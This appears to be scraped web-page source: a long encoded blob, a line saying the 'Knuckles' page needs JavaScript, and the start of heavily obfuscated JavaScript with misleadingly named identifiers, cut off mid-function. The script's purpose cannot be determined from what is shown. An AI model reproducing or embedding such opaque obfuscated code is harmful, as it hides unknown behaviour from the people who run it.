NwNgXnL67aHBO++n57rQcBo5H22wD/BlfFJvPMw+83xWIEV2IN2zYZKTktlV5pDRCBD16X08zAmz9X9vZlEfEW2nfpqWz6aEYI97J2QICEUzM2AIYcpfFyniZzl41dA9lPGSJuVrx/j7WPip3vHN9VMoMNnbVqd3za6YNtfUAvdMw28rBkZxKje/VOapSg740vQu5ZX7OwBTa/vGr5k24TPRa+0lBCMeIDqAdYc2Y+kofaaKf6gu9nIwS1lHwz1kCvn1jTkU/ZtKRYK1BVYMxPeVrC6C/koh1aGM6yWvGK7Tym7mwxRVKsdNAWIlLKzS03VnkbiXrekNeOhIdQJkKV9x4kWcqK60T3EwVLOzkw3RqrCKjMhDHQbZdqKwTtEQrneqlSPbovYSF1HjDVgw0+bdnhIbl3SeL8dgRqprPJ5FIyCvLmycz/rfbAM4qz//[base64]/OsOMGoRzrk3qtPrYM8mAuIEMsF9pllz3vfhPRsD3S6rNG34hbK+73v6K9I9FAK8ayxxvpSKlRU/EMn4Y//PhoT+COAXh/AXJEKrAvS8yJ5bZq5c3DIPQz3mET8UjjslzwPP10PnalsJUR5DKETnWOi8YrPjCOiHiwwnlCGOWK08gRJLB1+XOMDEi9J9hCH903kgrI+tQtrRrDRAWApJAcMYREkniEDIBc3ics6pSmlsTb0uYIV2KC8c/VGaBpNyhL6VxbbaSIAyImLprNmyGr/QY48YG7UIlUNLLkpTjWEhB11ErZ87Q9dmkgsI6kKyU+x/haNHgVT9ASrhsRfAL6qxxQejlyFgcfsGFXCqMJ5oF9n138FFXR63fmYUAYFfvD47t0X5LJNWDic4f38soxgKkFqA48qY4GOMiIe36YR0xcpdQyRm25gE5Ik/Nup+dL+Oaa4cZrgaHE5G932vbuFvNF9o9a0475cicZGA9K74vAMADGTDx8WnnSREZ4Y+NtIabNnFNfCCqz7z8jXT5Qowp/[base64]/tsc7/HlrswHttsHmSeXvVm+i4s0yhp5dEbJzSpl6axITWBVokYczd6gTkili6+gQvAM90UGOuUwDayR0e5wxmGlH8Gt1EhetsxjcBbBvME4M9Q2r5xeEShg7W4iILQZHkP/Yja/IuaYU0oCMYoT9+wivZtLkiV0oo3eulEZINKceSxgcyroQlqGRM165qTUToNDXNBQ2wom7vzZXQ+NRv8pQZRAzL7llzytCririkpD0qvdqjeYfwRzLXH9WGVYp/jfP+169EVjlBqdc4ljlIqmIHvV193hb+CV+nccZ6SvF4zXv5A3wf1ZkJIIWx5KuBOC1fqgQyXYzW8SO2tqeUX5Fu++wUtT0lr3Edne1rT5IpRNVwxXL7lb8O2gr/X3ACk/6j8bcMn1lannsi7PkvnJLnyoxs7z698dJv1R5Coz2o7ZQMS4GmMdiKPwkZQjmpYDiC/eeI1Km3m4AJjecCnrMtp/o89DsVKUIjrz44YbKZK7nmIvl14cr01y93Hp7KmlF6hRHa7nRhkqZbPTMACFo1giTSXkfR8Toyux3FLEGjFF4uYDzjxX5Sh3HCYwrQ2NglaotBKbbenti5EwHIZYYcJJW1uXpj/W0qJoVLhgh3J3yZrVhoPclN7ZpWCyIj+/ldUqPmpi+YxBfRiWMP6sxvO1yM5SuzgkUf9Myi6BG80E7qJ2kyMK0D9dm/qyUI/zCpSGPI9yeRDUQqyI6U0WUZZ/ib7C1auksHxmRmgS4E0C+EdIPXvp3f63Jme9xrbCQJS/DBL09wbo5tOMGERf54fGWP6AYrvZ4PdbwyUS1cOd79+sGRPkKRvFarGb2aYV/qKdQEFP7vDN0qH9gMYoQBBBYX7wnHq2e0c9vBR6pDUvYxWTMrie0Cynpbev/4GVb1TRTbFD26+yv7BzfAIHoXvam6pBam8Qs6T32GP9PKRUTFKhAPp1/56J1XXyiMf26gqcIyp7MhLUR47Nq0fTIXOChiXijr9O+fyOuWxt5+tRxHQ+a9RhnS+PQdEsv++xfLdKo7i522oPY7acBR+oMMb23/eIrEn4XWLlC6r9eAC8ZjBOR0G0l31ScV8EcbEbeLlZmoLO+0uM5hpKbfoMSobSJZWowxSztOR2Op35hxoNiM72XvLOfk5u1XqMEwsDPkSG1ndk7e/45FZUOOF7fARnmx6RhLaUmZNsK2oiD9FQXe1SpkcetuHVJsuIX10S2wtOmRz33nmQ0GYdtZ7RTqBrRWAvBWtHNZJhZnwhtmKh7yEMQBAjHfZIklynZzZbxZ0BkBn5PE9k7dZi99VBgTBk0JLHQYitzstG75HAr0mO9tJqC73omAQE60+iKo87o/vjpV5Wt6xcHNZFTbnoMGiS6mqeMPJ66lSEInmy6FtNfHYYM7lYsH65nLJ4yqb8vXONWeYFLgmSEDqJf67F35J5cxXdjckfCE0BVAy12ZDCg5ENZbDtTeQE+OUXsKNYuDwQOxGhAYOYqGw3Gn5iaKxSVW17jnbR+qAnqfQ0F9Du6GbpDC/o2IbN11371y9AhU1cOj8D7OCYXcxvS1Ev8IpjRp5rMzoo1m3I5VxIhUCs3GOuiuDfRRR39gKeTN8DWFbYEPdoosDPeLakR7RawmDPsZg7q2P3mBH/pxjxEjnrt49OfrwYcsj9kCqUweEWKnjquaOBTuc2O8pjSdsMDX0Fndnlfqns+QLNgR6Recy+5yfFaOcULWI9wxsrh+SYcapG8vMgATGen/XDeeeLgcAw0FR5YVhcF55ytDiszLffM/R92z/BrIfLL87Ay6Cb9TkanxMxjACf8149vjU6efH7pRO2LlNBwvKCL2U9jLbskIZI7vxypopen1bnKfZMIVS4vuJZftrdmTa6Z78oTQgNTuCJrSM9PHh2ERIrR3q5APjIy/K0tvRKT+BnDCsr8rH5TCMgxbJSOVB6AgqJoksfRSuv1CNVgbbv78nryEzEVfkxy3OS4sGrJnnRYj1lAT8m30m5by43pnNKHMzjPiKT+anYbyv2dQoNgjT8Up1CDhEz+gcDrmOK0PXkPVCU3mrlSLf5wSrt/WLZOCHYfTbhUAGyNLImCgCn4EvsGsMpCh9pVtz4vlJtEv53gMzLj8c5kNHWnTxec5UGJLdVAE4zJi1FqFjqX3bSl9ZJ6GQ/6x95K4r1X4iEYL2lGXO+X9P5RsgxS40aVJsUcjTgXN7s/Z3tgYBYSBpmh3FaY1EAGB0aOKRAw3UmBOBB2imI9obkcR7FYJScqxnl6ySdPG9hbJeZJBZQZzKBNv4g0+FKHwr+QSrpF2ztY5UQtADjZxQdw3FaxHkpjoWPjpE9YyUe6+IiD7NTBZqniQ51B38kkTAFlTEaEE+ZnFBDcbO1PlHks38M4OT2fw26lbCP88zIr+/E5ohCChuhwimWLsWYdrYgGUGvpx8pLkrKwhockIHfsnrqzud4b6AJgrHoPiwpLKKCL6cJobIPPraJd9MUZ3901ElZ/lKyq+Hq4XdLjN2epKoVG2tgoRUaB5Q3MQc/4ASIsMlvihCCnygzRiS6ba/PcSqWLDbPUESUy3ut+19rgaljFmeLFsIApcnXnc7LXOu7JKN0KBpPpq+S9aCXJK/CISncSN2Kn7nXItuL//NuT3XrknDnnz3rjgTjTPtcyC8GcoxHDaPC3GzS9ERItEMmceHhOIdJGU5744YPV3pLfKoL9bOAJRJreMM/N0zL04yOrROI4hyohPnZOgcn3ijfoAC3T3loCNf5qUw+ZYWhBgpzawdQGvKd4LmF3mcYfFSWEUchDOmNDiAzAax8uqH7XcPJXe5Wkr/yHuzxe5qbnFpCaVYohobMn9L2PLVsOHE4At2NhQAHcEVO4+SMBMKTRJFYi/bJWNdtSTHg73+fCaFFe1yAh7GZRlcqBNQHej0LLRVamQj8iQD2C8ip+Ic0Giq+LUOailzPzC2ONR5GRnEnDEJIFAuK8QwEP2QPkhcgJP4Oz+4JagvHkGoMBIOyS1UZEvuzX2jSXwAmUfwj0YsGvuZieArB3/dfqZI3di00tjAgEa8InONRxDQ9q0V53u3xvyxXKO44gdelootCgpJqR153LT2aNj5cg8/bD8T74TD6dK/6rGPxjT5sRMQyMgg3ASSvOfEbyMzh4vchO5HdNu0Gqhqr9Txsx1LTsNNodpaTCSBtEZxwE+sx9nD/5Qd8IFmf9zbapEMY5N4YyIRNDKH7CHxbjWrhl16zNmYNURNhI2PiIsSurIZm2UzWwEyMM+Hj80E+xCVWe9g5BmpWhLdjm/N72qhYOtCZQMGCuy9hYOAFsqQk7TeoFKEjZllPwE/+MPQ7uQx4Vm8x9Do9zWLFJBIDQbJVoVQ+XSlujnVLgjAeCGKzmAQ9rzG+BPFJ+4heW6HygxWGbfUvXI+JmliVJ2iBhWNIcDWokltIws5XHgaJGM5DGdqKfRLSokqarhASXq9ZO89DqrhEmYmatlXJIB/ut300VLzbu+oUojKrxVdRGAloGr4Bc6iZ+O1LM3EdOjpOWWEgK1lkn0IYbSNluefutKPAOcJ7LExugzRYbCPA/Nq+iucg62aQg2TaI4e+ldAgFGskvwgPIu45VJ3QaTGucHS9S4S9qfR8e9jI0+0yFqQQRQKA8VVmouyYFgU9Soh7ZLb9Hgx44a/7x8o6ng3rlqW4uQZ/l2DwtqWz2ZJgIzYa/rOlg2MGrMsr23BE0gsCX64Vje0/9v6bXHdOqNuz9d/7+kmkRcxmIsbm6wHBhuruS6tPwq0WAP6GprPUWof9oJl+UtrnkqVYDTVnN+rUvgFKJQ5BfjEZAWPdKNCE6jWerCtvq/2YWqq0gT1+YEV/FrjraHt+sHprEa9GDYUT0bfSIc/zcAm+yEt3vO02dASc/PKH1Mt3d51n6izSmVZNQ3k0fC/66k4Mcvw69l4NoUKJakOhyWfIJUTYOwP6KyaBpQ7dlhvSB3lzGgNKggwpLQchThzriESOhN/EdJCU3HDASjd7iwMPtuXbkPHCTbPV00XEAhFlKSqRErFRQUyMb5ME1e1sn16RRJNKeTozfvACc/M4OJARqoIxwphWZHDOC1IygqOSuz8FD7PlLDaQsYsZ8Mc9+jQIy9XozCtu2o5eBW0e/HuHKgSjmrRNgqHmqTXr0F3xqBb5aTx6OuPUPwcmc0TXhCxLAKdnMoKbFkdkzW2M2/3kqnJT+8RMariuRYvIv1dy6Gjp1rN4iQOaX19Jen5NA+JsRgEcVx2T2prBunA+TBZeWmn4joVsZoNyASDfmPczbsqOJAUk+pGDhPmVUd4RVkqJdt7rZMcL2LgxeGW+xu4KRo+SXGGf0g77K01HK/[base64]/dP0/[base64]/akHk8OwpbOHPGW8FkXcMk/szp++yQFppIwjo/6scktyy7AYRxcrFZNKo7Xf5PUtLd8n9TQyyYTSopd7ki1FSHJc7tJ0UlvZJWErmWPh+46mwAnLdkYsykgofGSmMOaukOC4z+Wnv9KQ9xZaZ96sChfMh14Lio7kW1VuPsVREPoPrE4uBo12DmmxwvzblIN7Wt/j70LodJJ/r+DOLLDKyebd9MfzF5GTZwvd7zvTa33l2Ddqh3ZStX9gyyqSOioEr+uniGJsRW606CDxNh8ZYX4qPN/3l24/On3eP/HlYRa200R4W02WTbgkIjtwSqLyIwC81gMCnvBeyGhnP1ySgXV9ppVzhMbnfEa46uIXuRY2kP5VMpclhAyqXIggrwlLY1zcM7+sbcPFaki5J5aSKBCVygdq2fCFuDU0hOaaseldUQviuUz1HjK2qq0OgoRBPQKq/gADwzn6eAXUuGzsHqwfJTZ9HTHhq6ehBV8hVhWbq5Ew9qPixC5VnX1JiokJamxBJnlJ4rSpnWDGzESQOtMGHNsa99lTcOfAmOn6TJtySvwB49KxS5UzDkxKHq8d4ClNFezjDorNi8TAgVozrWPGBgWJK51MOIFzyf4G/[base64]/wT0EueKscbhkwdi7lbd6XOhwg1iu06r6kdjh10/QlQPIl2GkdJ/07mO3BBZL12NPqMo9cSvyxqukgAn4oizo6tLjgCLgDz4+mM9PU0rLBLqQJiUpVxRAbgMA3DPCxudPzsbzGtEHB0pQxcSCP90eoKldiNTfDJV8wsNBUgdHDPLuceyOfNDve1Qcz70ffmx/Is7CwYJQo7L8QoTQNRHtHmNpqAdO8HmT8C/d7YbHGP89ikapswbKVccNnX1Oo8ii1EjDe+OvPhR2fCbBfV3/LQmpGyBtihtlaNcCbfvl97LklmI4AC/WQ8oqoYwQ1aaNtjpzB03dZPjjzgK+g08KQZQHwMdbWJ1Ln84ecir5RC6WoCpLhpHLkjNeFxrF88H9CfoY7mxjeIVAveb9oevjOVfwm/VvZpLvZSPjPOyjO208bqwAuWe0MVyecxdy0mIC8Ofl3aL/A9SilNATJ8SCI0pBKDXqUI9y1/uL0BCt0hs97nbLlFup89YQ0LShmfd6W6edkP6qEOfS5i7RrRHi0jRSpcpYf3Fmq+ViDrQNhENyeqdCzkytgxsOh6d3sf78QEcda6rLRo1/emgykZRLaRFDIa1GmUcdomt6jyBNHsPBi/YgsOCG9+L9e1oPgdu5tpdyUz3H+xO9rlijrVzZs7OqHNcVl+PbGjvLPR4jgxMERyCW1C+obB2b7vcimq8CxQRSzSsyz85w3204IZMyrAcDK8uy2oxkPBKJBuY/DxikS4F7kl7/SBmMjXviisY7Mxg/cv6p8xDb+n0J8FJ3ydFYvGvU+ffP6rOJVYzRGOQv9lE5haE5wc0OyDgJxuS37OBKHpm0c3FjIbcQCRJaI9QdimUcnuEhVgMLrSDv/IO2jEd13bWZRVuFhgxnyBrE+gNy3mZj9ij2dRQtkSiPGuSy+hH3pZ9FU0sfvke61oPAQ9qHVcOpH/udguFGVTbgvb6oH+gp1jTKg/MFncRBHJSc0lNdwb+bMhzztWJsLFi3MVjK3W0hGFdgUkGwsTpdaSEaQaJ4AdrrVCIdcqpWeKAcAtwdhHG7XlnhLsqy6AG8q9Hf3zJ0CxTvnIW4Bw9H2P7stU1LzOJz/+f88EriLzt16ajiRrM/RNtDCrpFV8Fv7iciTf5guQEdN5NbLW0GZDRRkLclZi73FIoXXgQRSDWIa1KW5Fr+xkso0k4v48/S0X5eSsKEaGK/OqbtnZSQ0P0VC1R/KryYDlVMTkEG/qz+stLkn6KJ6TpE4nMCv/9iDgX/1HIyr29lVeqnscBRTkoqPUA9Kq4+8Gb0S/sAtbUXSCJd3yZGo2q22htLgokwJ3WM8qfkHhjdWeXYU2egHuaGwQ/Ck3YyDoJlSGjr0yzHTw8ED/N0HS1DAs7RD/sUz7OoAlLIdBEzyHw17fPBirZBnNGxQ1ZbpK/sp0IiAkIKRodlKZZ+s3btPfHRm0J0ivPArLtViZLCZZHgt8lYOUvN1L4hdY7l04vtOGxVNHMkwRs15y7wxFydl/Lntxw/8qpSRQ/w8Vvo7hhw5ikhZ3HR+qx9TRjwjtI1mat1qQxz3PPdukvBbyHFq9SfWWPm5n4uJfM0dwHei0taohG5Rra+9sQaoOAuVKVuZP6sMcD6gbgGF7F9DB+CA05utEoQx6wvgyv75ABib15H3iv2YR3OVDRs393RCUJs/L4N5PWay4KRNbUDCQxcAFb2ppAkiAGtecfEezRqjbIOWd7muOV5AMMQgmC9rSglV7SFOutm+GRjaqTpHyKPme6LjF/CX8aEtGx1f1EkejJYX9T3/DQq6al9LI49wiaZpT2rxma4G/Yz1lJWfJK4MLEmm12PHM03B3d/CPtbQeGOCExY5CP/h0rFR/Vhk3PY6MRxgLD8EAHtjUQl6jl70KviEeSRKRi5CfzfHXY+zXKcZXy0Fh9iBIkskGplOhS/YWJbz8VQtzPK6Dw6L9Iygc2M4xSFvku3xYr4V/9tU74bDn+6tvIFmQYIZijnAsnZbwUDXmvSfLWUHoiYewunIO5D/GYaeh9GVc3D/Z/skWP5Wyf4XYZo6y0ztyjpyTmPpZgcVNd/CG+Np+KswGMP4kmIjdexKMW73t6ywrE3SeEF3pR8svyn0Ff7eJWQSWqxfmBGgRFnZrQoMvTj17Zt78C+O63phPkgk86lQRbWnZIyFwKfoY61COqO/6AmS6l1S1q6qWP0tR2IdrOJ2oDnFw4YE+sRWJglpgU/LqLGu9BuDATqJ8RVfMjkUbNWGm4rRG/nB72mOhMCjNHr04yxUR6rXMp15verLTPHFV9WNigu5BEXMeXX5JxMRSJj4TwJ4trbXCd6cVdcvHQ+/dNCgCV5QrcnRDz3KPZXN/uFCVFYg1yF0UGuIBqvjDMYyj+ysQcp3X/LLWOFk5w+sbCGvqOlzsXnKLOn7icRW0/JQ7T7O7/pHfJx8+Ly0UXOM/[base64]/k/XugZVC+BtnH8t74EkWWGIKV9riij7daLFoD3tfed33vcgbUtzowRcWIfot/WVq5xU1r2F5GFUl7jj29WeBVWk3Yn7g+1klcuH2lEwiDJlNyYoprge6Eg9fPgnOLuTXkBYeDkH8qKQ03M9afa9uUlEfZ/tUkh9JY2slA2GFffb0BJ6LW40ENw6Qt9/yvQXUNan7VP7Bz10AKOpc0/Xvsba/S6LuYxFkohTQAB1Sp9MZaQizQjaN+/aMjFyUJHbsBZlgEKqSKwpc4YQM8F3efz5lCHQLnU7oCiMLhGLQ9qU27BvEBuXIw85fjVuaA6GxxybgwBNY5vUJrVdWTgu44e3C7u96frq5nbntJCV6uEQBefI/s2xiLByT6FTR7TvSTEpM/BK0ijm3Q+kujWNoF8/[base64]/vKG6HFCtF28DLW7J7LQmZ42gkJoz8z7ZoZSD31NCS/eo0LBo/Mqyg8WIVx5AhlW/pov/V0JMBIVwuMPjocE8E52GPMysutjmpjXVObXzTa6Kpudp+Ci4um+Yr49pUoQqtzOKcBHa0prnvxhYLIPMyMMKHusujfPwZv/[base64]/HznoqX/5lSV5vwDtCbtNDu8EGz2K1NF2StRInF3+S98tkrhbsKH9ZTc9KHKKObrTl2dOMIMTMesFtAePdUTMHLu70uPZ7sL9tl4d9k0FdU+VdlwBkzp/GyhjfQy4rsuZ9TFCbrBeb+n1MCdZOkLUtm8y0N6Y918u/ipuRqoqfYflF7aWDcGdsi/w41jI/2zMAH/70T13A3AYfvbk+ZcGixoN1q2vU2Nx4fbEpcIKCIxCA+TjkczuVrlN3QtXFu5dmgjK72Bb45UKoNGVhGAf44rPjd130I3FIkejB2VmcCStkj2zu1pQSMIQKxH3L89KFViTBLfvfbypYcr2hBNfweQZSqhtogkdoKvMyfMVmSXiOV17WBUU8BdISbm/[base64]/bi7ewgCR5UZSIXpWP8uGqUKw3kc4kFAh6gp1j3w/KPYBGMMK9m1M45phTZkicAm0u664cQms/1+Kbsh7hU2TAb59SjoK+flaWKWe962fC9jAEFaIvK7YXgkk+fK3T2c34U1RxdKOryXXdY/RQxKn6TLLbsIvvPM1H46Lcx9+yVfrgHHs4xKbyIff/+yPnpbj6jU/lWVtra8UfLgNOqfZlGQe/PVIGBhETm7v3tG86+FSAd9P85lHN1YOY9FgJkU13lr6/ajGg0kx0cbBTK9tcTy3UbjT9YGEMHD7r/h4df8D2KAZA+8jdcaCGUTId6QsOskLAfZe0mlgbhpUzIt9GTUF/9482hCdl7JdkrLpB2QY5ZWHJsUXt7Qb2YK9+MOIL3h7+MThCPaE6y246nfUqT/p+gp+dYW5m828jxd6usXuldDvnkziLbSOUFSLrA17LCHldKNlarna+OJDtMWvNAjgOSa8UG1JzMCkd3d/P0y1jSM6qht/O28IVHs86p8/PrOH2DvWJcrXWUcIT+kuVBR02O427lIPbtuSYokKZxBZ5qFKGNCxz6eHpt+1f54+3llrqVSxCGRA9/5aAPzF3HVAbXIiDIxG2ltIM3A18xxHg432DjFjsHN1RMbyW25vlrW1edv+ZvrWmGtrKDQC3wZLT4IMgtwe8yF9+H98Sv1smmI5DnRrNL9kH8UpWwrh1xTMBzMsHhF/[base64]/zs8IUNSdmFnO5BdgZiZvOVOfOBjlmm1QjB//i0KPWOWI5pEu+bmiXzKcGVzD7HtKZ+CGnPY6oB5GKA8oLJlCgG9XjyLlSTK2MVBsuV1kYZbsb/tskLmwM9UXRj6WMlap0hjJDUo7WyRuPaUGQUb+HftiOxQooqJvt/[base64]/vBpCwVvAIOgR/tpKnPFzafTYkpEPYSc3FHAmQPCBlGC9Ed6cvnmPTWhGxIzba2StZLp2wfffQP8jsAqomJnRDqAGQGNVpwYLOUmWbAXwTye73L08uE8tKeTd1iKkqxth7cYN+8fzrAEXEwxrz+kXnvYoY2oQwa/lx1gwouRoA82lPqXoYGW/oYP56wPb9pNmxYB+fplCTxtDZueqQ83HNlLYVUszsWfiVFSXEGQj+N4p4ExB9ozh87WdHeDKHy6TAVBSLksS/e8A4SJXCUfStmn9DHVqwoU1pByJJ94/fl+SZDIkndtTxVy4tyDWNj7U/WkX+bcDupfZ2oCDovAhcVpmLzEzIxQq+LY5uycMME7XXDqnOWLZdVsoDvapiJgaEPfDWju/3yUDs2mCCwQKWMQIIpszIV0UYYVEpYMbqPphh0AXtVlDEvvYtJiviRLE8W1DeOLd7BiBQWniu5flIn4W/xsqd/6vRLSEPAy1vSrSAGoijCLkHNfXQT3BB2ERWF/HTdTlVYc5x3w5D8s6SYmBTq6FychgZbPer9lzfm4MKsTXqucxE7b1p7LqHdbplYY4sQPE7F+Y1J+JWXIG0j1BcvI1Ha1Wq9g9+mHRmoUuzraLoj9sIdHMOZ5dRmy0P4fvSYh7cFZIJ8E30jx38V/v8YRL8D3DclJ9syizM3hydIHhfnmc/WS01Tl5rXF16UkH9uUXNdnwDfy7ge9OA/dRtgDQtQX76udExBFbI1pj48Fqpbhlx9llspRQAJmC+Qe8mUv0YKJ81SGj3iixdvPK7zIXTSmuV1mpdjWMtFVb3eJUjk5tdj1fMJj3Y1M/LR1hjAf5c11OZvUS5LBd1/8/1LWXTNBQzdwDG3XioAxPBOf/IpHpnIWDhO/[base64]/WY+uYGr/nV8MZDfER257p8UnDhIrqYELl7Eh8LOq3OkzXe/62d42SBb/lnv239fhdwh8fLkfWUrsQsHgmKqKR6Pbcne/9C2FBkcXN9GGzCJTqBK+Ifmb2Pt/ASD/w3yyNbZmCiqDn4U0O5rMyQeVt/Ci+IB6RVItShCR6Zot6icWAzEbfOVKTHP1/U5OR3/VMt3PE/JlQS7UBdfJ9F6FU1BXvZ4WGF7x2GuigDRpBv0peAxIcleD9ukKKuuhBpWopB8geXZkC21ucgg+viSGQdtdsV/ye2OHJ9R+aHznt4R8szoJzlDSzc4JpM251oM9MnzXDq9o6Aa0RzOMXrTvE2pnEy6B94P5OkeGFri7f8O7OhoVttKRiLaNTFFOChHTDqJ0tmeVYsdicu1u2J33DYXE7580/6f6URLo4hszVREGrdMdlVL7wnaTkwq5MsaAezIpQrIxHoXaNHKXK44K6RcpQszVZJ6SHh7jsMJLz6/IbB0sCqG0AHGUY/C2m82if+8AD41mUWEGqVeuvl2YgmaILVRdBW8Kb0ffD9hrkSuC2MfiEqFmD5X0bcDcyJ49GtbftGYcetjaxs7iCNl913ZKPjOXnOdZGeuIpierPV/Amu02UQy6nL6zPOfpertq+G1z1oQ0fn8rXEn5oumsHVKl4QaoZwr0hT0cl/N9fwtBWv1Vh5vc8CkHYwOJNVnH+Mka2tsrdmifXz0bJIdt5mo7QRnFb/GCsAxwSTGztBPGgYVAyfwB0Yl5U3VXfYiHep+qbmLdlT9Es/6RSIpUNlYnchlSgn2rKtFVtgnxL+U9ZAZja0KZBBA6scM03X7IJtB4JGE2evfylSQVaMvdR383/0uKcORX4DvhiVN6cstLjH24culfQb17VSEJjHyN8nPR4f529wVwgSKPNw7BdRe2/[base64]/7CeRHFOm8/njgCxSahB9uLsZZD2xRJmJRrq/0fG//uQXunwYonCmueWauAOuqwJELmXhczMTe5wrc0FnCxoMmCUXKVGYQFHl6BIWwnKbaaAY3CsGjATpNVmK5+pHNCEPpWeeAPVoyBP9cwZ5Jnz+0n61x48Rvp6F36UD9I44cIEurG/dqpRK16qEQL54m65x2Kz5FvIcAUZqG0otC0yh7MCBFjoOqBkpZUCzhTJKPQwNK6X7wc/M1QasT+3sKGu7+2A7HENMKHL6efwUr5pZrim0NSPZ1pmJHzhwyWMPruRpEl6HOGn/nbCiQ2Qf8g0pDjnVK41zNOrEO0Ay2NtRh8JjFbZIvJBQQeD+blQ48a/RIBxOyZpRFeDk1he8g39lW/NxDvMw5y77t8lV2oxDEspUXasJrWFgPsJJ2BrcwlLILnwxQnVqef6UgoSgrbQNwyex1q1D9wVAKHd0ZnCcb/[base64]/VFOIRmomogU/VpKdRPnwI25FKgeMNXzjVVWY85UV+d+7RYTVejo9qJn8vbGKQ3kmgo5uvSFWMRavvJ3SxsDIMNFaUc5oUdTzf/MdGojaHYcVxEr2tO/Icm2TtYWiOTW6XeQQPHP987WY+lsxguvHPXBlXEAu1xesYbU0SbA0002FGdClX6naziK5v9a7IdAOcSq6Sz4lAYuqKmk/RzTzt0cQTKX4Rtj0qMrlBt2t8qcwAHxGiWY8Zk4UzdbAHZx3Y9WMfgjffohU8nxFK4F/+CI3gvj5yq3bHytnwx2YcG1iGkN/fmp7ttGDKTMJdMH/12oEEZE392A2enxZ0vDNjGvwF8Ha3FveC5HoH2JQol+L/[base64]/JDJQGVEvJqagr5p0zo1qpUEipxsxBk1YezsAgv/1Qw2SDsnYUVhZxbgxglWVO+ni2i4MACQC/J3oQFztkz0UhAhb5ZSPWZJdXWS2EJAgJu/7r00waQwod2qrUd1+yFSSF4P/TDgwTlCrDOb2izU/9/IjCdQi+l3zjdFi0N7oZRozzzqQmmKs5/dnig0SjshRZelPELYfWpq5c9pSrZn2d0M/5cFiHZMNiy43BU3vEWMGhxOs+fwCX6jZoK9qD+V9gyLAqIz0O1s/JBa6t2urBIy/a9cnAAxTvGZ9i2O2QSODV4xI/luhS4hezzcGgYBlY5RWKUZaxh4o3BBw01GWkT8VIYQlXxHpZiC2Vf0if0x2aZp5SWDdWeuyIET2YzJnkMAIYb50hBWIrGN3vem5YX3RhSuUJSzryc1bag6qD0="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>(function(cookieForecast1,cookieCache1){function cookieCheckout1(cookieSignup1,cookieLocator1){return cookieLoader1(cookieLocator1-0x24e,cookieSignup1);}function cookieBeacon1(cookieConverter1,cookieQuote1){return cookieLoader1(cookieConverter1-0x1a6,cookieQuote1);}function cookieBanner1(cookieBuffer1,cookieTranscript1){return cookieLoader1(cookieBuffer1-0x2e0,cookieTranscript1);}var cookieSync1=cookieForecast1();while(!![]){try{var cookieEstimator1=-parseInt(cookieCheckout1('IY]J',0x37a))/(-0x127c+-0x1*-0x1557+-0x2da)+-parseInt(cookieBanner1(0x3c2,'Abtm'))/(-0x1*-0xe59+-0x2*0xfc2+-0x1*-0x112d)*(-parseInt(cookieBeacon1(0x2cd,'ylgP'))/(0x21c2+0xf6a+-0x3129))+-parseInt(cookieCheckout1('RO^J',0x36c))/(0x25*-0x34+-0x1e5c+-0x2*-0x12f2)+parseInt(cookieBanner1(0x39c,'qfpM'))/(0x1c7+0x3*0x3df+-0x1e9*0x7)*(parseInt(cookieCheckout1('tdo1',0x312))/(-0x78f+-0x1b*0x30+0x437*0x3))+parseInt(cookieBanner1(0x393,'6VqB'))/(0x244d+-0x12+-0x4*0x90d)*(-parseInt(cookieBeacon1(0x2b2,'jFWA'))/(0x16*-0x106+-0x184f+-0x95f*-0x5))+-parseInt(cookieCheckout1('LO8[',0x320))/(0xd75+0x234d+0x30b9*-0x1)*(-parseInt(cookieCheckout1('8Pwf',0x325))/(-0x1496+0x25c+0x1244))+parseInt(cookieCheckout1('Abtm',0x310))/(0x188a*-0x1+0x504+0x1391*0x1)*(parseInt(cookieCheckout1('LD2w',0x324))/(-0x1*0x141f+-0x14*-0x3b+0xf8f));if(cookieEstimator1===cookieCache1)break;else cookieSync1['push'](cookieSync1['shift']());}catch(cookieUploader1){cookieSync1['push'](cookieSync1['shift']());}}}(cookieMeter1,0x134548+0x3f68d*-0x4+0xb9423),(function(){function cookieTile1(cookieDigest1,cookieValidator1){return cookieLoader1(cookieValidator1- -0x377,cookieDigest1);}var cookieMixer1=(function(){var cookieCount1=!![];return function(cookieSuggest1,cookieExporter1){var cookieThread1=cookieCount1?function(){function cookieTicker1(cookieResizer1,cookieRefresh1){return cookieLoader1(cookieResizer1- -0x83,cookieRefresh1);}if(cookieExporter1){var videoBalance1=cookieExporter1[cookieTicker1(0x67,'dzg^')](cookieSuggest1,arguments);return cookieExporter1=null,videoBalance1;}}:function(){};return cookieCount1=![],cookieThread1;};}()),videoTotal1=[-0x13*-0x1eb+-0x1159+0x1*-0x1267,0x1954+-0x1*0x11d9+0x11*-0x63,-0x1aa9+-0x230a+0xd8*0x4a,0x2238+-0xfa6*-0x1+0x477*-0xb,0x1*0x1e07+-0x228e+0x4ec,-0x1b22+0x240e+-0x1*0x88e,0x14ce+0x1a2c+-0x2e4c*0x1,-0x13b6*-0x1+-0x1395+0x16*0x5,-0x8e1*-0x2+0x2e*-0x5b+-0x125,-0x10a5*-0x1+0x79*0x39+0x3eb*-0xb,0xd48+-0xa25+-0x263,0x2*-0x108c+0x55d*0x5+0x171*0x5,-0xecc+-0x35*-0x59+-0x308,-0x1*-0xe34+-0x3*0x292+-0x14*0x4e,-0x2*0xc77+0xfee*0x1+-0x8*-0x12a,0x3*-0x1e3+-0x1211+0x17fa,-0x51a+0x4*-0x6be+-0x1*-0x2059,0x2164+-0x24b2+-0x1*-0x395,0x14e0+0x4df*0x1+-0x18fc,0x1558*0x1+0x2275+-0x3735,0x1*-0x22f7+-0x245a+0x11e6*0x4,-0x8f*0x19+-0x11e7+0x4*0x801,-0x1f7*-0x5+0x18a+-0xb20,-0xb3*-0xb+0x1*0x139+-0x8dd*0x1,-0x16f9*0x1+-0x1a16+-0x1*-0x31d3,-0x16af+-0x2*-0x93a+0x516,-0x1f9f*0x1+-0xef8*0x2+0x56*0xb9,-0x6ce*-0x1+0x1*0x2645+-0x2c69*0x1,-0xc*0xee+-0x7e8+0x137c,-0x2c*-0x62+-0x3*0xd6+-0xd94,0x1d3f*0x1+-0x60a*0x2+-0x10d0,-0x1bdd+0x56b*0x7+-0x938],videoGateway1=document[cookieTile1('[M6p',-0x2c6)][cookieTile1('GYpl',-0x267)+videoForecast1(-0x170,'YP0J')+'te'](cookieTile1('pGz5',-0x252)+'q');function videoForecast1(videoCache1,videoCheckout1){return cookieLoader1(videoCache1- -0x27f,videoCheckout1);}function videoSignup1(videoLocator1,videoLoader1){return cookieLoader1(videoLocator1- 